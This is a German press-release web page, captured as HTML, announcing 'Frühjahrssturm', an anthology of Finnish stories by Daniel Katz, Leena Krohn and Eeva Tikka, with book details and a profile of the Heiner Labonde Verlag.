

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/fruehjahrssturm-finnische-erzaehlungen/
body_size: 13234
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Frühjahrssturm &#8211; Finnische Erzählungen &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/fruehjahrssturm-finnische-erzaehlungen/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Frühjahrssturm &#8211; Finnische Erzählungen-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/fruehjahrssturm-finnische-erzaehlungen/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Ffruehjahrssturm-finnische-erzaehlungen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Ffruehjahrssturm-finnische-erzaehlungen%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/468834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/fruehjahrssturm-finnische-erzaehlungen/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=468834' /><link rel="alternate" href="https://www.hasselwander.co.uk/fruehjahrssturm-finnische-erzaehlungen/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-468834 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de kunstkultur wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/" title="B2B: Service und Preis muss kein Widerspruch sein"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/" title="B2B: Service und Preis muss kein Widerspruch sein"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470183hh.jpg" alt="B2B: Service und Preis muss kein Widerspruch sein" title="B2B: Service und Preis muss kein Widerspruch sein"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/" title="B2B: Service und Preis muss kein Widerspruch sein">B2B: Service und Preis muss kein Widerspruch sein</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/" title="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/" title="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470087hh.jpg" alt="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt" title="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/" title="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt">Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/" title="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/" title="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470178hh.jpg" alt="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament" title="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/" title="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament">Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/" title="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/" title="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/469804hh.jpg" alt="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530" title="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/" title="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530">auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/" title="Cyberkriminalität &#8211; Kreditkartenbetrug"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/" title="Cyberkriminalität &#8211; Kreditkartenbetrug"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470175hh.jpg" alt="Cyberkriminalität &#8211; Kreditkartenbetrug" title="Cyberkriminalität &#8211; Kreditkartenbetrug"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/" title="Cyberkriminalität &#8211; Kreditkartenbetrug">Cyberkriminalität &#8211; Kreditkartenbetrug</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/">B2B: Service und Preis muss kein Widerspruch sein</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/">Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/">Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/">auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/">Cyberkriminalität &#8211; Kreditkartenbetrug</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/exklusive-winterreisen-im-reisebuero-travelcowboy-entdecken/">Exklusive Winterreisen im Reisebüro Travelcowboy entdecken</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/autoverkauf-ins-ausland-fehlende-coc-papiere-bleiben-ein-vermeidbares-problem/">Autoverkauf ins Ausland: Fehlende COC-Papiere bleiben ein vermeidbares Problem</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/digitale-transformation-mit-sicherheit-und-strategie/">Digitale Transformation mit Sicherheit und Strategie</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/2026-im-fokus-wie-agentic-ai-und-quantencomputing-die-spielregeln-fuer-it-sicherheit-neu-definieren/">2026 im Fokus: Wie Agentic AI und Quantencomputing die Spielregeln für IT-Sicherheit neu definieren</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/die-groessten-einnahmequellen-fuer-musikschaffende/">Die größten Einnahmequellen für Musikschaffende</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Dezember 25, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/" title="B2B: Service und Preis muss kein Widerspruch sein">B2B: Service und Preis muss kein Widerspruch sein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Dezember 24, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/" title="Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt">Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Dezember 24, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/" title="Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament">Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Dezember 24, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/" title="auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530">auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/" title="Cyberkriminalität &#8211; Kreditkartenbetrug">Cyberkriminalität &#8211; Kreditkartenbetrug</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/exklusive-winterreisen-im-reisebuero-travelcowboy-entdecken/" title="Exklusive Winterreisen im Reisebüro Travelcowboy entdecken">Exklusive Winterreisen im Reisebüro Travelcowboy entdecken</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/autoverkauf-ins-ausland-fehlende-coc-papiere-bleiben-ein-vermeidbares-problem/" title="Autoverkauf ins Ausland: Fehlende COC-Papiere bleiben ein vermeidbares Problem">Autoverkauf ins Ausland: Fehlende COC-Papiere bleiben ein vermeidbares Problem</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/digitale-transformation-mit-sicherheit-und-strategie/" title="Digitale Transformation mit Sicherheit und Strategie">Digitale Transformation mit Sicherheit und Strategie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/2026-im-fokus-wie-agentic-ai-und-quantencomputing-die-spielregeln-fuer-it-sicherheit-neu-definieren/" title="2026 im Fokus: Wie Agentic AI und Quantencomputing die Spielregeln für IT-Sicherheit neu definieren">2026 im Fokus: Wie Agentic AI und Quantencomputing die Spielregeln für IT-Sicherheit neu definieren</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-groessten-einnahmequellen-fuer-musikschaffende/" title="Die größten Einnahmequellen für Musikschaffende">Die größten Einnahmequellen für Musikschaffende</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hansch-immobilien-startet-zum-jahresbeginn-neue-schwerpunkt-positionierung-als-vermietungsexperte/" title="Hansch Immobilien startet zum Jahresbeginn neue Schwerpunkt-Positionierung als Vermietungsexperte">Hansch Immobilien startet zum Jahresbeginn neue Schwerpunkt-Positionierung als Vermietungsexperte</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/photovoltaik-anlagen-fuer-duesseldorf-und-umgebung-sauberer-solarstrom/" title="Photovoltaik-Anlagen für Düsseldorf und Umgebung &#8211; sauberer Solarstrom">Photovoltaik-Anlagen für Düsseldorf und Umgebung &#8211; sauberer Solarstrom</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/jahresende-mit-knall/" title="Jahresende mit Knall">Jahresende mit Knall</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Dezember 23, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/liquid-reply-tritt-der-agentic-ai-foundation-aaif-bei-um-offene-und-vertrauenswuerdige-agentenbasierte-ki-voranzutreiben/" title="Liquid Reply tritt der Agentic AI Foundation (AAIF) bei, um offene und vertrauenswürdige agentenbasierte KI voranzutreiben">Liquid Reply tritt der Agentic AI Foundation (AAIF) bei, um offene und vertrauenswürdige agentenbasierte KI voranzutreiben</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line kunstkultur kunstkultur"></div><div class="single_post" id="post-468834" class="post-468834 post type-post status-publish format-standard hentry category-kunstkultur tag-anthologie tag-beziehungen tag-erzahlung tag-finnland tag-gefuehle tag-natur tag-sisu tag-suomi kunstkultur"><div class="single_title"><h1>Frühjahrssturm &#8211; Finnische Erzählungen</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">26 Jan., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Anthologie mit Texten von Daniel Katz  I   Leena Krohn  I   Eeva Tikka</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=444274&#038;uid=34823' border=0 alt='Frühjahrssturm - Finnische Erzählungen' /></p><div style=' width:200px; '></div></div><p>NEUERSCHEINUNG</p><p>FRÜHJAHRSSTURM</p><p>FINNISCHE ERZÄHLUNGEN von<br /> Daniel Katz   I   Leena Krohn   I   Eeva Tikka</p><p>Herausgeberin / Übersetzerin: Gerhild Krutak</p><p>&#8222;Frühjahrssturm&#8220; versammelt eine Auswahl an Texten zweier Autorinnen und eines Autors, die im Kanon der finnischen Literatur einen festen Platz belegen: Leena Krohn, Eeva Tikka und Daniel Katz. Man darf sie zu Recht als MODERNE KLASSIKER bezeichnen.</p><p>Die Geschichten und Erzählungen eint eine gewisse traditionelle ERZÄHLWEISE, reduziert und pointiert, durch Verzicht auf Slang oder Anglizismen nostalgisch-zeitversetzt; und doch gültig in ihrer Aussage auch im Heute. Eben zeitlos.</p><p>Die Bandbreite der Sujets ist beachtlich, reicht beim HANDLUNGSORT von einer kleinen Wohnung bis in die Weiten des Weltalls und verhandelt im GESCHEHEN scheinbar Banales bis Außergewöhnliches oder gar Existentielles.</p><p>Das ORIGINÄR FINNISCHE liegt bei den Geschichten meist nicht an der Oberfläche, sie bieten auch nicht leicht-seichte Entspannung. Die Protagonisten und Heldinnen sind oft verschroben, skurril, nicht immer sympathisch, körperlich oder seelisch angeknackst. Der Himmel über den Geschichten erscheint also eher trüb. Aber wenn Leser und Leserinnen in die Erzählungen eintauchen und zweite Blicke riskieren, erschließt sich ihnen eine Vielzahl an Nuancen und Feinheiten, die dann doch Finnisches deutlich werden lassen und auch eine Spur zum Humorigen zeigen.</p><p>Dann offenbart sich auch die VIRTUOSITÄT der Autorinnen und des Autors: Von den sensiblen Schilderungen von Charakteren und Naturerscheinungen bei EevaTikka, den Ausnahmesituationen bei Leena Krohn bis zum feinen jüdisch-russisch-finnischen Humor von Daniel Katz.</p><p>Es gibt also Einiges zu entdecken&#8230;</p><p>Gerhild Krutak, gebürtige Grazerin, Studium an der Hochschule für Welthandel und  Studium der englischen, französischen und finnischen Sprache in Wien. Krutak lebt in Österreich im Wienerwald und ist tätig als Autorin und Übersetzerin.</p><p>Frühjahrssturm<br /> Finnische Erzählungen von Daniel Katz   I   Leena Krohn   /   Eeva Tikka<br /> Hrsg. / Übersetzerin: Gerhild Krutak<br /> Taschenbuch / 175 Seiten<br /> 15 Euro<br /> ISBN 978-3-910604-06-3<br /> www.labonde-verlag.de/aktuelles   I   info@labonde-verlag.de</p><p>Der Heiner Labonde Verlag wurde im Jahre 2003 gegründet.</p><p>Wesentlich im Fokus der Veröffentlichungen des Verlags steht &#8222;Finnland&#8220;. Dabei nähert sich der Verlag diesem nordeuropäischen Land und seinen Bewohnern publizistisch auf vielfältige Weise, mit unterschiedlichen literarischen Gattungen und Zielsetzungen.</p><p>So stehen im Kanon des Verlags belletristische Titel finnischer Schriftsteller*innen neben Romanen und Lyrik deutscher Autor*innen mit Bezug zu eben Finnland, Sachbücher aus und über Suomi haben ihren Platz im Portfolio, ebenso Titel zu Kunst und Kultur.</p><p>Da dürfen sich Krimi und Oper begegnen, da steht Lachsangeln neben sakraler Malerei, Humor begleitet Geschichtsträchtiges. Die große Klammer also ist der Begriff Finnland &#8211; mit viel Raum auch für wechselseitige Begegnungen dies- und jenseits der Ostsee!</p><p>Einen weiteren Schwerpunkt des Verlags bildet die Herausgabe von Titeln neuer deutschsprachiger Literatur. Auch hier darf sich Lyrisches neben Belletristisches stellen, begegnen sich genreübergreifend Kunst und Wort. Ausgesuchte Einzeltitel zu speziellen Themen runden als Solitäre das Verlagsspektrum ab.</p><p>Insgesamt bietet der Heiner Labonde Verlag seinen Leserinnen und Lesern ein für einen Ein-Mann-Kleinverlag durchdacht-vielfältiges Programm, ein facettenreiches Kaleidoskop an Unterhaltung, Spannung und auch an tieferen und nachhaltigen Einsichten &#8230;</p><p>Kontakt<br /> Heiner Labonde Verlag &#038; Mediakontor<br /> Heiner Labonde<br /> Feilenhauerstraße 44<br /> 41515 Grevenbroich<br /> +492181162348<br /> http://www.labonde-verlag.de</p><div class="tptn_counter" id="tptn_counter_468834">(Visited 24 times, 2 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/anthologie/" rel="tag">Anthologie</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/beziehungen/" rel="tag">beziehungen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/erzahlung/" rel="tag">Erzählung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/finnland/" rel="tag">Finnland</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gefuehle/" rel="tag">Gefuehle</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/natur/" rel="tag">Natur</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/sisu/" 